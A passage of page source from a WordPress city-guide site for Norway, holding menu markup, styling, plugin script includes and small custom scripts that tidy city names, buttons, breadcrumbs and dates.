class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.21' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.4.js?ver=7.6.4" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1764656340"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"e1c4181395","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1764656340"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"e1c4181395","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1764656340" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"de7b076ccf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.4" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.6.4.js?ver=7.6.4" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: 